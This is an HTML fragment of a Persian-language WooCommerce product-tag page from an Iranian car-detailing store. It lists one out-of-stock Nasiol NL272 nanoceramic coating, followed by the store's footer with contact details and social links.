											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d8%a7%d9%86%d9%88%da%a9%d9%88%d8%aa%db%8c%d9%86%da%af/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d8%a7%d9%86%d9%88%da%a9%d9%88%d8%aa%db%8c%d9%86%da%af/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d8%a7%d9%86%d9%88%da%a9%d9%88%d8%aa%db%8c%d9%86%da%af/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="نمای شبکه 2"></a>
									
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d8%a7%d9%86%d9%88%da%a9%d9%88%d8%aa%db%8c%d9%86%da%af/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="نمای شبکه 3"></a>
									
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d8%a7%d9%86%d9%88%da%a9%d9%88%d8%aa%db%8c%d9%86%da%af/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="نمای شبکه 4"></a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">فیلترها</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget wd-col woodmart-woocommerce-sort-by"><h5 class="widget-title">مرتب سازی بر اساس</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%86%d8%a7%d9%86%d9%88%da%a9%d9%88%d8%aa%db%8c%d9%86%da%af/?orderby=popularity" data-order="popularity" class="">محبوبیت</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%86%d8%a7%d9%86%d9%88%da%a9%d9%88%d8%aa%db%8c%d9%86%da%af/?orderby=rating" data-order="rating" class="">متوسط امتیاز</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%86%d8%a7%d9%86%d9%88%da%a9%d9%88%d8%aa%db%8c%d9%86%da%af/?orderby=date" data-order="date" class="selected-order">جدیدترین</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%86%d8%a7%d9%86%d9%88%da%a9%d9%88%d8%aa%db%8c%d9%86%da%af/?orderby=price" data-order="price" class="">قیمت: کم به زیاد</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%86%d8%a7%d9%86%d9%88%da%a9%d9%88%d8%aa%db%8c%d9%86%da%af/?orderby=price-desc" data-order="price-desc" class="">قیمت: زیاد به کم</a>
				</li>
					</ul>
	</form>
</div></div></div>

			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid products-bordered-grid pagination-pagination wd-stretch-cont-lg wd-products-with-shadow" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:5;--wd-col-sm:2;--wd-gap-lg:10px;">

							
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-5796 status-publish outofstock product_cat-nanocoating product_cat-paintcoating product_tag-nasiol-nl272 product_tag-nasiol-nl272-nanoceramiccoating product_tag-2771 product_tag-1490 product_tag-1489 product_tag-2770 product_tag-2767 product_tag-1495 product_tag-1491 product_tag-2768 product_tag---nl272 product_tag-2775 product_tag-2772 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="5796">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d9%86%d8%a7%d9%86%d9%88%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9-%d9%86%d8%a7%da%98%d9%88%d9%84-nasiol-nl272/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">اتمام موجودی</span></div><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2023/08/63-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2023/08/63-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2023/08/63-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2023/08/63-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2023/08/63-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2023/08/63.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2023/08/63-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2023/08/63-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2023/08/63-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2023/08/63-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2023/08/63-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2023/08/63-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2023/08/63-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2023/08/63.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://www.detailingmarket.ir/product/%d9%86%d8%a7%d9%86%d9%88%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9-%d9%86%d8%a7%da%98%d9%88%d9%84-nasiol-nl272/" aria-label="تصویر محصول">
					<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2023/08/NL272-kit-500x500-1-200x200.jpg 200w, https://www.detailingmarket.ir/wp-content/uploads/2023/08/NL272-kit-500x500-1-150x150.jpg 150w, https://www.detailingmarket.ir/wp-content/uploads/2023/08/NL272-kit-500x500-1-400x400.jpg 400w, https://www.detailingmarket.ir/wp-content/uploads/2023/08/NL272-kit-500x500-1-300x300.jpg 300w, https://www.detailingmarket.ir/wp-content/uploads/2023/08/NL272-kit-500x500-1.jpg 500w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2023/08/NL272-kit-500x500-1-200x200.jpg" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2023/08/NL272-kit-500x500-1-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2023/08/NL272-kit-500x500-1-200x200.jpg 200w, https://www.detailingmarket.ir/wp-content/uploads/2023/08/NL272-kit-500x500-1-150x150.jpg 150w, https://www.detailingmarket.ir/wp-content/uploads/2023/08/NL272-kit-500x500-1-400x400.jpg 400w, https://www.detailingmarket.ir/wp-content/uploads/2023/08/NL272-kit-500x500-1-300x300.jpg 300w, https://www.detailingmarket.ir/wp-content/uploads/2023/08/NL272-kit-500x500-1.jpg 500w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d9%86%d8%a7%d9%86%d9%88%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9-%d9%86%d8%a7%da%98%d9%88%d9%84-nasiol-nl272/" data-id="5796" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d9%86%d8%a7%d9%86%d9%88%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9-%d9%86%d8%a7%da%98%d9%88%d9%84-nasiol-nl272/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5796"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d9%86%d8%a7%d9%86%d9%88%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9-%d9%86%d8%a7%da%98%d9%88%d9%84-nasiol-nl272/" data-key="4087358fba" data-product-id="5796" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://www.detailingmarket.ir/product/%d9%86%d8%a7%d9%86%d9%88%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9-%d9%86%d8%a7%da%98%d9%88%d9%84-nasiol-nl272/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5796" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="5796" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;نانوسرامیک ناژول Nasiol NL272&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5796" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d9%86%d8%a7%d9%86%d9%88%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9-%d9%86%d8%a7%da%98%d9%88%d9%84-nasiol-nl272/">نانوسرامیک ناژول Nasiol NL272</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/nasiol/">Nasiol</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>10.500.000</bdi></span></span>

	
	
						</div>
	</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
								
					<div data-elementor-type="wp-post" data-elementor-id="2963" class="elementor elementor-2963">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9c451b4 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c451b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8160805" data-id="8160805" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-434e890 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="434e890" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-216480d" data-id="216480d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ed9eeb elementor-widget elementor-widget-image" data-id="5ed9eeb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="120" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2032'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3092" alt="" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/01/detailingmarketiran_small.png" /><noscript><img loading="lazy" width="120" height="32" src="https://www.detailingmarket.ir/wp-content/uploads/2022/01/detailingmarketiran_small.png" class="attachment-full size-full wp-image-3092" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-06afd1f text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="06afd1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">تلفن پشتیبانی: 09120856878<span class="c-new-footer__phone-number-separator" style="margin-right: 15px; margin-left: 15px;">| واحد فروش:09196956736</span><span class="c-new-footer__phone-number-separator" style="margin-right: 15px; margin-left: 15px;">|</span>روزهای شنبه تا پنجشنبه از ساعت 9 الی 20 پاسخگوی شما هستیم</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7698102" data-id="7698102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ba04ff elementor-widget elementor-widget-wd_button" data-id="0ba04ff" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-left wd-smooth-scroll"  data-smooth-time="100" data-smooth-offset="100">
			<a class="btn btn-style-bordered btn-shape-semi-round btn-size-default btn-icon-pos-left"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					بازگشت به بالا				</span>

									<span class="wd-btn-icon">
						<span class="wd-icon fas fa-angle-up"></span>					</span>
							</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-e19c996 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e19c996" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-d5c3474" data-id="d5c3474" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c90dee1" data-id="c90dee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52ebdb9 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="52ebdb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="wp-image-6685 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2078%2078'%3E%3C/svg%3E" alt="" width="78" height="78" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/express-delivery-300x300.png" /><noscript><img loading="lazy" class="wp-image-6685 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/express-delivery-300x300.png" alt="" width="78" height="78" /></noscript></p><p style="text-align: center;"><span style="color: #ffffff;">تحویل فوری با تیپاکس</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-a8dee08" data-id="a8dee08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea5b23a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ea5b23a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><img class="wp-image-6692 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%2074'%3E%3C/svg%3E" alt="" width="74" height="74" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/payment-method_5097344-300x300.png" /><noscript><img loading="lazy" class="wp-image-6692 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/payment-method_5097344-300x300.png" alt="" width="74" height="74" /></noscript></span></p><p style="text-align: center;"><span style="color: #ffffff;">امکان پرداخت آنلاین</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-b883bdc" data-id="b883bdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-debdb24 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="debdb24" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><img class="wp-image-6690 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2073%2073'%3E%3C/svg%3E" alt="" width="73" height="73" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/call-300x300.png" /><noscript><img loading="lazy" class="wp-image-6690 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/call-300x300.png" alt="" width="73" height="73" /></noscript>پشتیبانی مداوم</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c09dd67" data-id="c09dd67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1979ea5 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1979ea5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><img class="wp-image-6689 aligncenter" style="color: #ffffff; text-align: center;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2077%2077'%3E%3C/svg%3E" alt="" width="77" height="77" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/refund-300x300.png" /><noscript><img loading="lazy" class="wp-image-6689 aligncenter" style="color: #ffffff; text-align: center;" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/refund-300x300.png" alt="" width="77" height="77" /></noscript><span style="color: #ffffff;">48 ساعت ضمانت بازگش</span><span style="color: #ffffff;">ت پول</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-7ab616d" data-id="7ab616d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e80f31 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0e80f31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="wp-image-6693 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2084%2084'%3E%3C/svg%3E" alt="" width="84" height="84" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/original_5038837-300x300.png" /><noscript><img loading="lazy" class="wp-image-6693 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/original_5038837-300x300.png" alt="" width="84" height="84" /></noscript></p><p style="text-align: center;"><span style="color: #ffffff;">ضمانت اصل بودن کالا</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-e00b087" data-id="e00b087" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-39dd3d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39dd3d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-119fb34" data-id="119fb34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b50e17 elementor-widget elementor-widget-wd_extra_menu_list" data-id="2b50e17" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															با دیتیلینگ مارکت ایران							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=13">
																												
																			شرایط و قوانین سایت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=3">
																												
																			سیاست حریم خصوصی									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=10">
																												
																			سیاست مرجوعی کالا									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=2">
																												
																			روشهای پرداخت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=3747">
																												
																			ضمانت اصل بودن کالا									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e41558" data-id="9e41558" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-053263a elementor-widget elementor-widget-wd_extra_menu_list" data-id="053263a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															دسترسی به صفحات							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=9">
																												
																			ورود به سایت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=7">
																												
																			سبد خرید									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?post_type=product">
																												
																			محصولات فروشگاه									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale">
																												
																			محصولات حراجی									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			روشهای ارسال									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f8e856d" data-id="f8e856d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c8d9d elementor-widget elementor-widget-wd_text_block" data-id="65c8d9d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p style="text-align: right;"><strong>ارتباط با ما:</strong></p><p style="text-align: right;"><img class="alignnone wp-image-3774" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="آدرس ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/Address.png" /><noscript><img loading="lazy" class="alignnone wp-image-3774" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/Address.png" alt="آدرس ما" width="35" height="35" /></noscript> خوی - بلوار رسالت - روبروی زنبورداران</p><p style="text-align: right;"><img class="alignnone wp-image-3775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="شماره های ارتباط با ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" /><noscript><img loading="lazy" class="alignnone wp-image-3775" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" alt="شماره های ارتباط با ما" width="35" height="35" /></noscript> واحد فروش: 09196956736</p><p style="text-align: right;"><img class="alignnone wp-image-3775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="شماره های ارتباط با ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" /><noscript><img loading="lazy" class="alignnone wp-image-3775" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" alt="شماره های ارتباط با ما" width="35" height="35" /></noscript> واحد پشتیبانی (واتساپ): 09120856878</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-84c2875" data-id="84c2875" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bdcf9c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7bdcf9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: right;">با ما همراه باشید</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-badd758 elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="badd758" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-51a9acc" href="http://www.instagram.com/detailingmarket.ir" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-0d96d3c" href="https://wa/me/+989196956736" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-7d2e248" href="http://t.me/detailingmarket_ir" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5d5c8ef" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-map-marked elementor-repeater-item-f3fdfad" href="http://GWQV+XW,%20Khoy,%20West%20Azerbaijan%20Province,%20Iran" target="_blank">
						<span class="elementor-screen-only">Map-marked</span>
						<i aria-hidden="true" class="fas fa-map-marked"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-32424e8 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="32424e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: right;">از جدیدترین تخفیف ها با خبر شوید &#8230;</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-8582e5e color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8582e5e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<input style="background-color: #f0f0f1;
    border: 0px;
    border-radius: 8px;
    background: #f0f0f1;
    border: none;
    color: #81858b;
    width: 56%;
    text-align: right;
    float: right;
    font-family: iranyekan;
    font-size: 15px !important;
    font-size: 1.071rem;
    /* line-height: 215%; */
    padding: 8px 12px;
    letter-spacing: -.8px;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    float: right;
    flex-grow: 1;" type="text" placeholder="ایمیل خود را وارد نمایید " />
<input style="width: 57px;
    height: 40px;
    border: none;
font-family:iranyekan;
    color: #fff;
float:right !important;
    margin-right: 8px;
    border-radius: 8px;
background-color:#e0e0e2;
    text-align: center;" type="button" value="ثبت" >								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-8f5a3a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f5a3a0" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ddcbcb8" data-id="ddcbcb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4583f69 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4583f69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><span style="font-size: 16px;">فروشگاه آنلاین  دیتیلینگ مارکت ایران </span><span style="color: #ffffff;"><img class="alignright wp-image-3090 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2046%2046'%3E%3C/svg%3E" alt="" width="46" height="46" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/shoppingicon.png" /><noscript><img loading="lazy" class="alignright wp-image-3090 " src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/shoppingicon.png" alt="" width="46" height="46" /></noscript></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-affd614" data-id="affd614" data-element_type="column">
